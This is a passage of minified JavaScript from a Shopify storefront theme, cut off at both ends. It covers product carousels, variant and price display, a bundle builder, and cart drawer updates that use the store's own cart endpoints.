this.variantData=this.variantData||JSON.parse(this.querySelector('[type="application/json"]').textContent),this.variantData}}customElements.define("variant-selects",VariantSelects);class VariantRadios extends VariantSelects{constructor(){super()}updateOptions(){const fieldsets=Array.from(this.querySelectorAll("fieldset"));this.options=fieldsets.map(fieldset=>Array.from(fieldset.querySelectorAll("input")).find(radio=>radio.checked).value)}}customElements.define("variant-radios",VariantRadios),$(document).ready(function(){$(".announcement-bar-slider").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,dots:!1,autoplay:!0,autoplaySpeed:3e3}),$(".header-image-with-text-slider").slick({slidesToShow:5,slidesToScroll:1,arrows:!0,dots:!1,responsive:[{breakpoint:1281,settings:{slidesToShow:4}},{breakpoint:1051,settings:{slidesToShow:3}},{breakpoint:880,settings:{slidesToShow:3}},{breakpoint:601,settings:{slidesToShow:4}},{breakpoint:350,settings:{slidesToShow:3}}]}),$(".icon-text-slider").slick({slidesToShow:4,slidesToScroll:1,arrows:!1,dots:!1,autoplay:!0,autoplaySpeed:0,speed:5e3,cssEase:"linear",responsive:[{breakpoint:930,settings:{slidesToShow:3,slidesToScroll:1}},{breakpoint:601,settings:{slidesToShow:2,slidesToScroll:1}}]}),$(".image-with-text-custom-slider").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,dots:!0}),$(".testimonial-slider").slick({centerMode:!0,variableWidth:!0,slidesToScroll:1,arrows:!1,dots:!0,responsive:[{breakpoint:1441,settings:{slidesToShow:2}},{breakpoint:750,settings:{slidesToShow:1}},{breakpoint:601,settings:{slidesToShow:1}}]}),$(".about-us-accordion-slide").slick({centerMode:!0,variableWidth:!0,slidesToScroll:1,arrows:!1,dots:!0,responsive:[{breakpoint:1441,settings:{slidesToShow:2}},{breakpoint:750,settings:{slidesToShow:1}},{breakpoint:601,settings:{slidesToShow:1}}]}),$(".instagram-gallery-slider").slick({centerMode:!0,centerPadding:"150px",slidesToShow:5,slidesToScroll:1,arrows:!1,dots:!0,responsive:[{breakpoint:1301,settings:{centerPadding:"100px"}},{breakpoint:901,settings:{centerPadding:"100px",slidesToShow:4}},{breakpoint:601,settings:{centerPadding:"50px",slidesToShow:2}}]}),$(".blog-posts-custom-slider").slick({centerMode:!0,centerPadding:"200px",slidesToShow:3,slidesToScroll:1,arrows:!1,dots:!0,responsive:[{breakpoint:1361,settings:{centerMode:!1,slidesToShow:3}},{breakpoint:750,settings:{centerMode:!1,slidesToShow:2}}]}),$(".home-collection-slider").slick({slidesToShow:4,slidesToScroll:1,infinite:!1,arrows:!0,dots:!1,onComplete:function(){$(".home-collection-slider").slick("refresh")},responsive:[{breakpoint:1151,settings:{slidesToShow:3}},{breakpoint:990,settings:{slidesToShow:3}},{breakpoint:651,settings:{slidesToShow:2}}]}),$(".image-over-text-slider").slick({slidesToShow:1,slidesToScroll:1,arrows:!0,dots:!1,speed:500,fade:!0,responsive:[{breakpoint:750,settings:{dots:!0}}]}),$(".testimonials-content-slider").slick({centerMode:!0,slidesToShow:2,slidesToScroll:2,arrows:!1,dots:!0,responsive:[{breakpoint:901,settings:{centerPadding:"150px",slidesToShow:1}},{breakpoint:750,settings:{centerPadding:"100px",slidesToShow:1}},{breakpoint:601,settings:{centerPadding:"50px",slidesToShow:1}},{breakpoint:501,settings:{centerPadding:"40px",slidesToShow:1}}]})}),$(document).ready(function(){setTimeout(function(){$(".categories-name li:first-child a.categories-menus").trigger("click")},200),$(".categories-name .categories-menus").click(function(e){e.preventDefault(),$(".home-collection-slider").slick("refresh"),$(".categories-name .categories-menus").removeClass("active"),$(this).addClass("active");var currentProduct=$(this).attr("collection-id"),selectProduct='[select-id="'+currentProduct+'"]';$(".collections-block.categories").hide(),$(selectProduct).fadeIn("fast")})}),$(document).ready(function(){$(".icon-text-section .icon-block").click(function(){$(this).toggleClass("active"),$(".icon-text-section .icon-block").not($(this)).removeClass("active");var boxActiveCheck=!1;$(".icon-text-section").find(".icon-block").each(function(){$(this).hasClass("active")&&(boxActiveCheck=!0)}),boxActiveCheck?$(".icon-text-section .title").addClass("hide"):$(".icon-text-section .title").removeClass("hide")})});function selectedVariant(data){var selected_variant_id=Number($(data).parents(".details").find('[name="product_id"]').val());$(data).parents(".details").find('[name="id"]').val(selected_variant_id),jQuery.getJSON(window.Shopify.routes.root+"products/"+$(data).attr("product-handle")+".js",function(product){$.each(product.variants,function(key,value){$(data).val()==value.id&&(value.available?($(data).parents(".details").find(".product-form__submit span").html("Add to cart"),$(data).parents(".details").find(".product-form__submit").prop("disabled",!1)):($(data).parents(".details").find(".product-form__submit span").html("Sold out"),$(data).parents(".details").find(".product-form__submit").prop("disabled",!0)))})})}$("[select-variant]").change(function(){var data=$(this),total=$(data).parents(".products").find("[select-variant]").length,variantTitle="";$(data).parents(".products").find(".product-form__submit").prop("disabled",!0),$(this).parents(".products").find("[select-variant]").each(function(index){variantTitle+=$(this).val(),index===total-1||(variantTitle+=" / ")}),jQuery.getJSON(window.Shopify.routes.root+"products/"+$(this).attr("product-handle")+".js",function(product){$.each(product.variants,function(index,value){variantTitle==value.title&&(value.id&&(value.compare_at_price!=null?($(data).parents(".products").find(".price__sale .price-item--sale").text("\u20B9 "+parseFloat(value.price/100)),$(data).parents(".products").find(".price__sale .price-item--regular span").text("\u20B9 "+parseFloat(value.compare_at_price/100)),value.compare_at_price>=value.price?($(data).parents(".products").find(".discount-badge span").html(Math.floor(100-value.price*100/value.compare_at_price)+"% off"),$(data).parents(".products").find(".discount-badge").css({display:"inline-block"}),$(data).parents(".products").find(".discount-price span").html(Math.floor(100-value.price*100/value.compare_at_price)+"% Off"),$(data).parents(".products").find(".discount-price").css({display:"inline-block"})):$(data).parents(".products").find(".discount-badge").css({display:"none"}),$(data).parents(".products").find(".price.price--large").addClass("price--on-sale")):($(data).parents(".products").find(".price__regular .price-item--regular").text("\u20B9 "+parseFloat(value.price/100)),$(data).parents(".products").find(".discount-badge").css({display:"none"}),$(data).parents(".products").find(".discount-price").css({display:"none"}),$(data).parents(".products").find(".price.price--large").removeClass("price--on-sale")),$(data).parents(".products").find('[name="id"]').val(value.id)),value.featured_image!=null&&value.featured_image.src!=""?$(data).parents(".products").find(".product-image img").attr("src",value.featured_image.src+"&width=400"):$(data).parents(".products").find(".product-image img").attr("src",product.featured_image),value.available?($(data).parents(".products").find(".product-form__submit span").html("Add to cart"),$(data).parents(".products").find(".product-form__submit").prop("disabled",!1)):($(data).parents(".products").find(".product-form__submit span").html("Sold out"),$(data).parents(".products").find(".product-form__submit").prop("disabled",!0)))})})}),$(document).on("click",'.template-collection a[href^="#"]',function(event){event.preventDefault(),$("html, body").animate({scrollTop:$($.attr(this,"href")).offset().top},1e3)}),$(document).ready(function(){$("#accordion").find(".accordion-toggle").click(function(){$(this).next().slideToggle("slow"),$(this).toggleClass("active"),$(".accordion-content").not($(this).next()).slideUp("slow"),$(".accordion-toggle").not($(this)).removeClass("active")}),$("#accordion-pro").find(".accordion-toggle").click(function(){$(this).next().slideToggle("slow"),$(this).toggleClass("active"),$(".accordion-content").not($(this).next()).slideUp("slow"),$(".accordion-toggle").not($(this)).removeClass("active")})}),$(document).ready(function(){$("#accordion .accordion-section:first-child .accordion-toggle").addClass("active"),$("#accordion .accordion-section:first-child .accordion-content").css("display","block"),$("#accordion-pro .accordion-section:first-child .accordion-toggle").addClass("active"),$("#accordion-pro .accordion-section:first-child .accordion-content").css("display","block")}),$("#ingredients-accordion").find(".accordion-toggle").click(function(){$(this).next().slideToggle("slow"),$(this).toggleClass("active"),$(".accordion-content").not($(this).next()).slideUp("slow"),$(".accordion-toggle").not($(this)).removeClass("active")}),$(document).ready(function(){if(window.innerWidth<=749)var t=180;else t=180;$(".meta-description p").each(function(){var e=$(this).html();if(e.length>t){var i=e.substr(0,t)+'<span class="morecontent"><span>'+e.substr(t,e.length-t)+'</span>&nbsp;<a href="" class="morelink">... show more</a></span>';$(this).html(i)}}),$(".morelink").click(function(){return $(this).hasClass("less")?($(this).removeClass("less"),$(this).html("... show more")):($(this).addClass("less"),$(this).html("show less")),$(this).parent().prev().toggle(),$(this).prev().toggleClass("show-content"),!1})}),$(document).ready(function(){$(".tabs-nav a").on("click",function(event){event.preventDefault(),$(".tab-active").removeClass("tab-active"),$(this).addClass("tab-active"),$(".tabs-stage .tab-block").hide(),$($(this).attr("href")).show()}),$(".tabs-nav a:first").trigger("click")});var lastScroll=0;$(window).bind("scroll",function(){var st=$(this).scrollTop(),headerHeight=$("#shopify-section-header").outerHeight(),headerPosition=$("#shopify-section-header").offset().top+$("#shopify-section-header").outerHeight()-$(window).scrollTop(),atcPosition=$(".template-product .quantity-add-to-cart .product-form__submit").offset().top+$(".template-product .quantity-add-to-cart .product-form__submit").outerHeight();st>lastScroll?$(window).scrollTop()>atcPosition?($(".template-product .product-sticky-atc-bar").addClass("active"),$("body").addClass("remove-shadow"),$(".template-product .product-sticky-atc-bar").css("top",headerPosition)):($(".template-product .product-sticky-atc-bar").removeClass("active"),$("body").removeClass("remove-shadow"),$(".template-product .product-sticky-atc-bar").css("top","")):$(window).scrollTop()+headerHeight>atcPosition?($(".template-product .product-sticky-atc-bar").addClass("active"),$("body").addClass("remove-shadow"),$(".template-product .product-sticky-atc-bar").css("top",headerPosition)):($(".template-product .product-sticky-atc-bar").removeClass("active"),$("body").removeClass("remove-shadow"),$(".template-product .product-sticky-atc-bar").css("top","")),lastScroll=st}),$(".template-product .product-sticky-atc-bar").on("click",".atc-btn",function(){$(".template-product .quantity-add-to-cart .product-form__submit").trigger("click")}),$(function(){$("#newmenu").on("click",function(){console.log("clicked"),$(".nm-container").toggleClass("nm-active"),$(this).toggleClass("open"),$("body").toggleClass("fixit"),$(".overlay").toggleClass("open"),$(".mobile_close").toggleClass("open")})}),$(function(){$(".overlay").on("click",function(){$(".nm-container").removeClass("nm-active"),$("#newmenu").removeClass("open"),$("body").removeClass("fixit"),$(".overlay").removeClass("open"),$(".mobile_close").removeClass("open")})}),$(function(){$(".mobile_close").on("click",function(){$(".nm-container").removeClass("nm-active"),$("#newmenu").removeClass("open"),$("body").removeClass("fixit"),$(".overlay").removeClass("open"),$(".mobile_close").removeClass("open")})}),$(document).click(function(e){var click=$(e.target),outsideDiv=$(".nm-body").parents();(click.is(outsideDiv)||click.is(".mobile_close"))&&($(".nm-container").removeClass("nm-active"),$("#newmenu").removeClass("open"),$("body").removeClass("fixit"),$(".overlay").removeClass("open"),$(".mobile_close").removeClass("open"))}),$(".buttons-block-image-with-text-slider").slick({slidesToShow:5,slidesToScroll:1,arrows:!0,dots:!1,responsive:[{breakpoint:1281,settings:{slidesToShow:4}},{breakpoint:1051,settings:{slidesToShow:3}},{breakpoint:880,settings:{slidesToShow:3}},{breakpoint:601,settings:{slidesToShow:4}},{breakpoint:350,settings:{slidesToShow:3}}]}),$(".multicolumn__slide__container_customwise").slick({slidesToShow:3,slidesToScroll:1,arrows:!0,dots:!1,responsive:[{breakpoint:1026,settings:{slidesToShow:2}},{breakpoint:601,settings:{slidesToShow:1}},{breakpoint:350,settings:{slidesToShow:1}}]}),$(document).ready(function(){$("#rich-text__text #content").append("<a href='#more-content' class='read-more'>Read more</a>");var paragraphCount=1;$("#rich-text__text #content p:lt("+paragraphCount+")").addClass("visible"),$("#rich-text__text #content .read-more").click(function(){$("#rich-text__text #content .read-more").text()=="Read more"?($(this).text("Read less"),$("#rich-text__text #content p").addClass("visible")):($(this).text("Read more"),$("#rich-text__text #content p").removeClass("visible"),$("#rich-text__text #content p:lt("+paragraphCount+")").addClass("visible"))})}),$(document).ready(function(){$(".banner-slider").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,dots:!0,autoplay:!0,autoplaySpeed:3e3,speed:500})}),$(document).ready(function(){var allMatch=!1;function getCartData(){jQuery.ajax({type:"GET",url:"/cart.js",dataType:"json",success:function(data){compareVariantsAndToggleButton(data);const hasByob=data.items.some(item=>item.properties._byob!==void 0);$("#collection-bundle-product-top, #collection-bundle-product").prop("disabled",hasByob||!data.items.length),$("#collection-bundle-product-top, #collection-bundle-product").text("Added in Cart")},error:function(error){}})}getCartData();function compareVariantsAndToggleButton(cartData){var cart_items=cartData.items;getPrice.length&&cart_items.length&&(allMatch=getPrice.every(function(priceItem){return cart_items.some(function(cartItem){return priceItem.selectVariantId==cartItem.id})}),console.log(cart_items,"cart_items"),console.log(allMatch,"allMatch"),allMatch?$("#collection-bundle-product-top, #collection-bundle-product").prop("disabled",!0):$("#collection-bundle-product-top, #collection-bundle-product").prop("disabled",!1))}$(".added-product-block .added-product .product-item:first-child").addClass("item-active");var getPrice=[],bundleLimit=$("#collection-bundle-product").attr("bundle-limit"),totalQty=0;$(".colection-product .add-btn").on("click",function(){var variantId=$(this).attr("variant"),image=$(this).attr("image-url"),currentTag=$(this),currentProQty2=$(this).attr("quantity"),AllSelectedProductPrice=$(this).attr("price");totalQty<bundleLimit&&getPrice.push({selectVariantId:variantId,price:parseFloat(AllSelectedProductPrice),image_url:image,qty:1}),totalQty=calculateTotalQuantity(getPrice),console.log(getPrice,"getPrice"),bundleLimit==totalQty&&$(this).text()=="Add To Box"?($(this).text("Remove Item"),$(this).addClass("selected")):(console.log(totalQty,"tt"),lastItem($(this)),$(this).text("Add To Box"),$(this).removeClass("selected")),bundleLimit==totalQty?(console.log(totalQty,"totalQty"),$(".addtocart-collection-bundle .add-btn").prop("disabled",!0),$(".addtocart-collection-bundle .add-btn.selected").prop("disabled",!1)):$(".addtocart-collection-bundle .add-btn").prop("disabled",!1);var totalprice=getPrice.reduce((total,product)=>total+Math.round(product.price),0);$(".added-product-block .product-item").removeClass("item-active"),getPrice.forEach((item,index)=>{$(".added-product-block .product-item").eq(index).removeClass("item-active"),$(".added-product-block .product-item").eq(index).find(".add-image").css("display","block"),$(".added-product-block .product-item").eq(index).find(".add-image").siblings(".empty-image").css("display","none"),$(".added-product-block .product-item").eq(index).find(".add-image img").attr("src",item.image_url),$(".added-product-block .product-item").eq(index).find(".add-image svg").attr("variant",item.selectVariantId),$(".added-product-block .product-item").eq(index).find(".add-image svg").attr({variant:item.selectVariantId,position:index})}),$(".added-product-block .product-item").eq(getPrice.length).addClass("item-active"),$(".selected-pro-price .bundle-price span").text(totalprice);var selectedProPrice=parseFloat($(".selected-pro-price .bundle-price span").text())||0,stickyBarPrice=parseFloat($(".selected-pro-price .total-price span").text())||0,savings=selectedProPrice-stickyBarPrice;$(".save-price p span").text(savings),checkLimit()});function checkVariantAvailability(variantId,quantity){const totalVariantQty=getPrice.reduce((totalQty2,product)=>product.selectVariantId==variantId?totalQty2+product.qty:totalQty2,0);return totalVariantQty<=quantity?console.log("No problem, variant is available."):console.log("Sold out, variant exceeds available quantity."),totalVariantQty+currentProQty<=currentProQty}function calculateTotalQuantity(getPrice2){return getPrice2.reduce((totalQty2,product)=>totalQty2+Math.round(product.qty),0)}function removeItemByVariantAndPosition(getPrice2,removeVariantId,removePosition){return getPrice2[removePosition]?.selectVariantId==removeVariantId&&getPrice2.splice(removePosition,1),getPrice2}function removeLastOccurrence(masterArray,removeVariantId){let lastIndex=-1;for(let i=masterArray.length-1;i>=0;i--)if(masterArray[i].selectVariantId===removeVariantId){lastIndex=i;break}return lastIndex!==-1&&masterArray.splice(lastIndex,1),masterArray}function update_ui_after_remove(masterArray){$(".added-product-block .product-item").removeClass("item-active"),$(".added-product-block .product-item").each(function(index){index<masterArray.length?($(this).removeClass("item-active"),$(this).find(".add-image").css("display","block"),$(this).find(".add-image").siblings(".empty-image").css("display","none"),$(this).find(".add-image img").attr("src",getPrice[index].image_url),$(this).find(".add-image svg").attr("variant",getPrice[index].selectVariantId)):($(this).find(".add-image").css("display","none"),$(this).find(".empty-image").css("display","inline-flex"))}),$(".added-product-block .product-item").eq(getPrice.length).addClass("item-active")}function lastItem(currentElement){if($(currentElement).hasClass("selected")){var lastVariantId=$(currentElement).attr("variant");getPrice=removeLastOccurrence(getPrice,lastVariantId),update_ui_after_remove(getPrice),checkLimit(),totalQty=calculateTotalQuantity(getPrice)}}function checkLimit(){var checkCount=[],recentQuantity=calculateTotalQuantity(getPrice);bundleLimit<=recentQuantity?($("#collection-bundle-product-top").prop("disabled",!1),$("#collection-bundle-product").prop("disabled",!1),$(".add-collection-bundle .inner .price-atc-button .selected-pro-price .bundle-price").css("display","block")):($("#collection-bundle-product-top").prop("disabled",!0),$("#collection-bundle-product").prop("disabled",!0),$(".add-collection-bundle .inner .price-atc-button .selected-pro-price .bundle-price").css("display","none"),$(".add-collection-bundle .inner .price-atc-button .save-price").css("display","none"))}$(".added-product-block .add-image svg").on("click",function(){var removeVariantId=$(this).attr("variant"),variantPosition=$(this).attr("position");getPrice=removeItemByVariantAndPosition(getPrice,removeVariantId,variantPosition),totalQty=getPrice.reduce((totalQty2,product)=>totalQty2+Math.round(product.qty),0),$(this).parents(".add-image").css("display","none"),$(this).parents(".add-image").siblings(".empty-image").css("display","inline-flex"),update_ui_after_remove(getPrice);var SelectedProductCount=0,AllSelectedProduct=$(".addtocart-collection-bundle .selected");AllSelectedProduct.length>0?SelectedProductCount=AllSelectedProduct.length:SelectedProductCount=0,bundleLimit==SelectedProductCount?($(".addtocart-collection-bundle .add-btn").prop("disabled",!0),$(".addtocart-collection-bundle .add-btn.selected").prop("disabled",!1)):($(".addtocart-collection-bundle .add-btn").prop("disabled",!1),$(".addtocart-collection-bundle .add-btn").prop("disabled",!1),$(".addtocart-collection-bundle .add-btn").text("Add To Box")),checkLimit()}),$("#collection-bundle-product-top, #collection-bundle-product").on("click",function(){var updateProOnCart=document.querySelector("cart-drawer"),sections=updateProOnCart.getSectionsToRender().map(section=>section.id),allVariant=[],dataApi=[],formData={};let items=[];formData={items:getPrice.reduce((acc,item)=>{const existing=acc.find(i=>i.id===item.selectVariantId);return existing?existing.quantity+=item.qty:acc.push({id:item.selectVariantId,quantity:item.qty,properties:{_byob:"any 3"}}),acc},[]),sections},addItemToCartColection(formData,updateProOnCart)});function addItemToCartColection(formData,updateProOnCart){jQuery.ajax({type:"POST",url:"/cart/add.js",data:formData,dataType:"json",success:function(data,textStatus,xhr){addToCartSuccess(data,textStatus,xhr,updateProOnCart)},error:function(error){addToCartFail(error)}})}function addToCartSuccess(products,textstatus,msg,updateProOnCart){msg.status==200&&msg.statusText=="success"&&(products.items[0].sections=products.sections,updateProOnCart.renderContents(products.items[0]),updateProOnCart&&updateProOnCart.classList.contains("is-empty")&&updateProOnCart.classList.remove("is-empty"),getCartData())}function addToCartFail(products){console.log(products),products.status==422&&$(".cart-msg").html('<p class="cart-error" style="color: red;">'+products.responseJSON.description+"</p>"),products.status==400&&$(".cart-msg").html('<p class="cart-error" style="color: red;">Add Products to Bundle...</p>')}$(window).width()<750&&($(".added-product-block.desktop").remove(),$(".price-atc-button .total-price.desktop").remove()),$(window).width()>749&&($(".added-product-block.mobile").remove(),$(".price-atc-button .total-price.mobile").remove())});
//# sourceMappingURL=/cdn/shop/t/124/assets/global.js.map?v=151761047400300328521765784772


--- FILE ---
content_type: text/javascript
request_url: https://www.borngood.in/cdn/shop/t/124/assets/cart.js?v=604575694135890541765784772
body_size: 975
content:
class CartRemoveButton extends HTMLElement{constructor(){super(),this.addEventListener("click",event=>{event.preventDefault(),(this.closest("cart-items")||this.closest("cart-drawer-items")).updateQuantity(this.dataset.index,0)})}}customElements.define("cart-remove-button",CartRemoveButton);class CartItems extends HTMLElement{constructor(){super(),this.lineItemStatusElement=document.getElementById("shopping-cart-line-item-status")||document.getElementById("CartDrawer-LineItemStatus"),this.currentItemCount=Array.from(this.querySelectorAll('[name="updates[]"]')).reduce((total,quantityInput)=>total+parseInt(quantityInput.value),0),this.debouncedOnChange=debounce(event=>{this.onChange(event)},300),this.addEventListener("change",this.debouncedOnChange.bind(this))}onChange(event){this.updateQuantity(event.target.dataset.index,event.target.value,document.activeElement.getAttribute("name"))}getSectionsToRender(){return[{id:"main-cart-items",section:document.getElementById("main-cart-items").dataset.id,selector:".js-contents"},{id:"cart-icon-bubble",section:"cart-icon-bubble",selector:".shopify-section"},{id:"cart-live-region-text",section:"cart-live-region-text",selector:".shopify-section"},{id:"main-cart-footer",section:document.getElementById("main-cart-footer").dataset.id,selector:".js-contents"}]}updateQuantity(line,quantity,name){this.enableLoading(line);const body=JSON.stringify({line,quantity,sections:this.getSectionsToRender().map(section=>section.section),sections_url:window.location.pathname});fetch(`${routes.cart_change_url}`,{...fetchConfig(),body}).then(response=>response.text()).then(state=>{const parsedState=JSON.parse(state);this.classList.toggle("is-empty",parsedState.item_count===0);const cartDrawerWrapper=document.querySelector("cart-drawer"),cartFooter=document.getElementById("main-cart-footer");cartFooter&&cartFooter.classList.toggle("is-empty",parsedState.item_count===0),cartDrawerWrapper&&cartDrawerWrapper.classList.toggle("is-empty",parsedState.item_count===0),this.getSectionsToRender().forEach(section=>{const elementToReplace=document.getElementById(section.id).querySelector(section.selector)||document.getElementById(section.id);elementToReplace.innerHTML=this.getSectionInnerHTML(parsedState.sections[section.section],section.selector)}),this.updateLiveRegions(line,parsedState.item_count);const lineItem=document.getElementById(`CartItem-${line}`)||document.getElementById(`CartDrawer-Item-${line}`);lineItem&&lineItem.querySelector(`[name="${name}"]`)?cartDrawerWrapper?trapFocus(cartDrawerWrapper,lineItem.querySelector(`[name="${name}"]`)):lineItem.querySelector(`[name="${name}"]`).focus():parsedState.item_count===0&&cartDrawerWrapper?trapFocus(cartDrawerWrapper.querySelector(".drawer__inner-empty"),cartDrawerWrapper.querySelector("a")):document.querySelector(".cart-item")&&cartDrawerWrapper&&trapFocus(cartDrawerWrapper,document.querySelector(".cart-item__name")),this.disableLoading()}).catch(()=>{this.querySelectorAll(".loading-overlay").forEach(overlay=>overlay.classList.add("hidden"));const errors=document.getElementById("cart-errors")||document.getElementById("CartDrawer-CartErrors");errors.textContent=window.cartStrings.error,this.disableLoading()})}updateLiveRegions(line,itemCount){if(this.currentItemCount===itemCount){const lineItemError=document.getElementById(`Line-item-error-${line}`)||document.getElementById(`CartDrawer-LineItemError-${line}`),quantityElement=document.getElementById(`Quantity-${line}`)||document.getElementById(`Drawer-quantity-${line}`);lineItemError.querySelector(".cart-item__error-text").innerHTML=window.cartStrings.quantityError.replace("[quantity]",quantityElement.value)}this.currentItemCount=itemCount,this.lineItemStatusElement.setAttribute("aria-hidden",!0);const cartStatus=document.getElementById("cart-live-region-text")||document.getElementById("CartDrawer-LiveRegionText");cartStatus.setAttribute("aria-hidden",!1),setTimeout(()=>{cartStatus.setAttribute("aria-hidden",!0)},1e3)}getSectionInnerHTML(html,selector){return new DOMParser().parseFromString(html,"text/html").querySelector(selector).innerHTML}enableLoading(line){(document.getElementById("main-cart-items")||document.getElementById("CartDrawer-CartItems")).classList.add("cart__items--disabled");const cartItemElements=this.querySelectorAll(`#CartItem-${line} .loading-overlay`),cartDrawerItemElements=this.querySelectorAll(`#CartDrawer-Item-${line} .loading-overlay`);[...cartItemElements,...cartDrawerItemElements].forEach(overlay=>overlay.classList.remove("hidden")),document.activeElement.blur(),this.lineItemStatusElement.setAttribute("aria-hidden",!1)}disableLoading(){(document.getElementById("main-cart-items")||document.getElementById("CartDrawer-CartItems")).classList.remove("cart__items--disabled")}}customElements.define("cart-items",CartItems),customElements.get("cart-note")||customElements.define("cart-note",class extends HTMLElement{constructor(){super(),this.addEventListener("change",debounce(event=>{const body=JSON.stringify({note:event.target.value});fetch(`${routes.cart_update_url}`,{...fetchConfig(),body})},300))}});const renderContents=(parsedState,sectionsToRender)=>{sectionsToRender.forEach(section=>{const sectionElement=section.selector?document.querySelector(section.selector):document.getElementById(section.id);parsedState[section.id]&&(sectionElement.innerHTML=getSectionInnerHTML(parsedState[section.id],section.selector))})},getSectionInnerHTML=(html,selector)=>new DOMParser().parseFromString(html,"text/html").querySelector(selector.slice(0,1)==="#"&&!selector.includes("shopify-section")?`#shopify-section-${selector.slice(1)}`:selector).innerHTML;document.addEventListener("cart:refresh",()=>{checkSectionConditionsAndUpdate()});const checkSectionConditionsAndUpdate=()=>{const isCartPage=window.location.pathname.includes("/cart"),sectionsConfig=[...getCommonSectionsToRender(),...isCartPage?getCartPageSectionsToRender():getCartDrawerSectionsToRender()],sectionUpdateConfig={sectionsLimitReached:!1,sectionsConfig};if(sectionsConfig.length>5){let startRemovePosition=0;for(let i=0;i<Math.ceil(sectionsConfig.length/5);i+=1)getSectionsAndUpdate({...sectionUpdateConfig,startRemovePosition,sectionsLimitReached:!0}),startRemovePosition+=5}else getSectionsAndUpdate(sectionUpdateConfig)},getSectionsAndUpdate=async({sectionsLimitReached,startRemovePosition=0,sectionsConfig})=>{const sectionsToFetch=(sectionsLimitReached?sectionsConfig.slice(startRemovePosition,sectionsConfig.length<startRemovePosition+5?sectionsConfig.length:startRemovePosition+5):sectionsConfig).reduce((curr,section,i)=>i?`${curr},${section.id}`:curr,sectionsConfig[startRemovePosition].id),data=await(await fetch(`${window.location.pathname}?sections=${sectionsToFetch}`)).json();renderContents(data,sectionsConfig)},getCommonSectionsToRender=()=>[{id:"cart-icon-bubble",selector:"#cart-icon-bubble"}],getCartDrawerSectionsToRender=()=>[{id:"cart-drawer",selector:"cart-drawer"}],getCartPageSectionsToRender=()=>[{id:"template--16784672358622__cart-items",selector:"#shopify-section-template--16784672358622__cart-items"},{id:"cart-live-region-text",selector:"#cart-live-region-text"},{id:"template--16784672358622__cart-items",selector:"#shopify-section-template--16784672358622__cart-items"}];
//# sourceMappingURL=/cdn/shop/t/124/assets/cart.js.map?v=604575694135890541765784772


--- FILE ---
content_type: text/javascript
request_url: https://www.borngood.in/cdn/shop/t/124/compiled_assets/scripts.js?14705
body_size: 1074
content:
(function(){var __sections__={};(function(){for(var i=0,s=document.getElementById("sections-script").getAttribute("data-sections").split(",");i<s.length;i++)__sections__[s[i]]=!0})(),function(){if(__sections__.footer)try{class LocalizationForm extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.elements.button.addEventListener("focusout",this.closeSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach(item=>item.addEventListener("click",this.onItemClick.bind(this)))}hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}onContainerKeyUp(event){event.code.toUpperCase()==="ESCAPE"&&(this.hidePanel(),this.elements.button.focus())}onItemClick(event){event.preventDefault();const form=this.querySelector("form");this.elements.input.value=event.currentTarget.dataset.value,form&&form.submit()}openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",(this.elements.button.getAttribute("aria-expanded")==="false").toString())}closeSelector(event){const shouldClose=event.relatedTarget&&event.relatedTarget.nodeName==="BUTTON";(event.relatedTarget===null||shouldClose)&&this.hidePanel()}}customElements.define("localization-form",LocalizationForm)}catch(e){console.error(e)}}(),function(){if(__sections__.header)try{class StickyHeader extends HTMLElement{constructor(){super()}connectedCallback(){this.header=document.getElementById("shopify-section-header"),this.headerBounds={},this.currentScrollTop=0,this.preventReveal=!1,this.predictiveSearch=this.querySelector("predictive-search"),this.onScrollHandler=this.onScroll.bind(this),this.hideHeaderOnScrollUp=()=>this.preventReveal=!0,this.addEventListener("preventHeaderReveal",this.hideHeaderOnScrollUp),window.addEventListener("scroll",this.onScrollHandler,!1),this.createObserver()}disconnectedCallback(){this.removeEventListener("preventHeaderReveal",this.hideHeaderOnScrollUp),window.removeEventListener("scroll",this.onScrollHandler)}createObserver(){new IntersectionObserver((entries,observer2)=>{this.headerBounds=entries[0].intersectionRect,observer2.disconnect()}).observe(this.header)}onScroll(){const scrollTop=window.pageYOffset||document.documentElement.scrollTop;if(!(this.predictiveSearch&&this.predictiveSearch.isOpen)){if(scrollTop>this.currentScrollTop&&scrollTop>this.headerBounds.bottom){if(this.preventHide)return;requestAnimationFrame(this.hide.bind(this))}else scrollTop<this.currentScrollTop&&scrollTop>this.headerBounds.bottom?this.preventReveal?(window.clearTimeout(this.isScrolling),this.isScrolling=setTimeout(()=>{this.preventReveal=!1},66),requestAnimationFrame(this.hide.bind(this))):requestAnimationFrame(this.reveal.bind(this)):scrollTop<=this.headerBounds.top&&requestAnimationFrame(this.reset.bind(this));this.currentScrollTop=scrollTop}}hide(){this.header.classList.add("shopify-section-header-hidden","shopify-section-header-sticky"),this.closeMenuDisclosure(),this.closeSearchModal()}reveal(){this.header.classList.add("shopify-section-header-sticky","animate"),this.header.classList.remove("shopify-section-header-hidden")}reset(){this.header.classList.remove("shopify-section-header-hidden","shopify-section-header-sticky","animate")}closeMenuDisclosure(){this.disclosures=this.disclosures||this.header.querySelectorAll("header-menu"),this.disclosures.forEach(disclosure=>disclosure.close())}closeSearchModal(){this.searchModal=this.searchModal||this.header.querySelector("details-modal"),this.searchModal.close(!1)}}customElements.define("sticky-header",StickyHeader)}catch(e){console.error(e)}}(),function(){if(__sections__["product-recommendations"])try{class ProductRecommendations extends HTMLElement{constructor(){super();const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),fetch(this.dataset.url).then(response=>response.text()).then(text=>{const html=document.createElement("div");html.innerHTML=text;const recommendations=html.querySelector("product-recommendations");recommendations&&recommendations.innerHTML.trim().length&&(this.innerHTML=recommendations.innerHTML),html.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),$("[select-variant]").change(function(){var data=$(this),total=$(data).parents(".products").find("[select-variant]").length,variantTitle="";$(data).parents(".products").find(".product-form__submit").prop("disabled",!0),$(this).parents(".products").find("[select-variant]").each(function(index){variantTitle+=$(this).val(),index===total-1||(variantTitle+=" / 